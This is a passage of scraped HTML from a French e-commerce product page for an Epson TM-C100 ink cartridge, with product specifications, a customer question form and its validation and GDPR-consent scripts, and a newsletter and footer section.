Blanc&quot;,&quot;id_feature&quot;:&quot;39&quot;,&quot;position&quot;:&quot;62&quot;},{&quot;name&quot;:&quot;Largeur du colis&quot;,&quot;value&quot;:&quot;55 mm&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;179&quot;},{&quot;name&quot;:&quot;Profondeur du colis&quot;,&quot;value&quot;:&quot;120 mm&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;181&quot;},{&quot;name&quot;:&quot;Hauteur du colis&quot;,&quot;value&quot;:&quot;30 mm&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;182&quot;},{&quot;name&quot;:&quot;Autres caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;31&quot;,&quot;position&quot;:&quot;220&quot;},{&quot;name&quot;:&quot;Donn\u00e9es logistiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;234&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par palette&quot;,&quot;value&quot;:&quot;1620 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;position&quot;:&quot;239&quot;},{&quot;name&quot;:&quot;Largeur de palette&quot;,&quot;value&quot;:&quot;120 cm&quot;,&quot;id_feature&quot;:&quot;22&quot;,&quot;position&quot;:&quot;514&quot;},{&quot;name&quot;:&quot;Hauteur de palette&quot;,&quot;value&quot;:&quot;100 cm&quot;,&quot;id_feature&quot;:&quot;24&quot;,&quot;position&quot;:&quot;516&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par couche&quot;,&quot;value&quot;:&quot;180 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;120&quot;,&quot;position&quot;:&quot;518&quot;},{&quot;name&quot;:&quot;Longueur de la palette (RU)&quot;,&quot;value&quot;:&quot;128.4 cm&quot;,&quot;id_feature&quot;:&quot;117&quot;,&quot;position&quot;:&quot;624&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par palette (RU)&quot;,&quot;value&quot;:&quot;1620 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;119&quot;,&quot;position&quot;:&quot;775&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par niveau de palette (RU)&quot;,&quot;value&quot;:&quot;180 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;121&quot;,&quot;position&quot;:&quot;776&quot;},{&quot;name&quot;:&quot;Volume&quot;,&quot;value&quot;:&quot;24.8 ml&quot;,&quot;id_feature&quot;:&quot;831&quot;,&quot;position&quot;:&quot;1475&quot;},{&quot;name&quot;:&quot;Type d\u2019impression&quot;,&quot;value&quot;:&quot;Noir et Blanc&quot;,&quot;id_feature&quot;:&quot;2483&quot;,&quot;position&quot;:&quot;2477&quot;},{&quot;name&quot;:&quot;Type d\u2019impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;2483&quot;,&quot;position&quot;:&quot;2477&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-small_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-cart_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-home_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-medium_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-large_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-small_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-home_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-large_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)&quot;,&quot;id_image&quot;:&quot;2922&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-small_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-cart_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-home_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-medium_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-large_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-small_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-home_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-large_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)&quot;,&quot;id_image&quot;:&quot;2922&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:33.98,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/4-epson">
            <img src="https://shop-printer.fr/img/m/4.jpg" class="img img-thumbnail manufacturer-logo" alt="Epson">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                                            <dt class="name product_feature_title">Caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type</dt>
                        <dd class="value p">Original</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d&#039;encre</dt>
                        <dd class="value p">Encre à pigments</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité de marque</dt>
                        <dd class="value p">Epson</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité</dt>
                        <dd class="value p">TM-C100</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité</dt>
                        <dd class="value p">1 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Technologie d&#039;impression</dt>
                        <dd class="value p">Impression à jet d'encre</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Pays d&#039;origine</dt>
                        <dd class="value p">Chine</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur</dt>
                        <dd class="value p">Noir & Blanc</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d’impression</dt>
                        <dd class="value p">Noir et Blanc</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d’impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Noir. Cyan. Magenta. Jaune</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Noir et blanc</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Poids et dimensions</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur du colis</dt>
                        <dd class="value p">55 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur du colis</dt>
                        <dd class="value p">120 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur du colis</dt>
                        <dd class="value p">30 mm</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Données logistiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur de palette</dt>
                        <dd class="value p">120 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur de palette</dt>
                        <dd class="value p">100 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par palette</dt>
                        <dd class="value p">1620 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Longueur de la palette (RU)</dt>
                        <dd class="value p">128.4 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par palette (RU)</dt>
                        <dd class="value p">1620 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par couche</dt>
                        <dd class="value p">180 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par niveau de palette (RU)</dt>
                        <dd class="value p">180 pièce(s)</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Autres caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Volume</dt>
                        <dd class="value p">24.8 ml</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:1334365
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/2922-large_default/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg" alt="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)" title="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Epson Cartouche d'encre 4 couleurs TM-C100 (SJIC9P), Original, Encre à pigments, Noir, Cyan, Magenta, Jaune, Epson, TM-C100, 1 pièce(s)</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2922-large_default/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2922-home_default/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg" alt="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)" title="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/consommables-pour-imprimantes/1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "1bcf012656d44d377e939308dc7e69db17c32f33";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
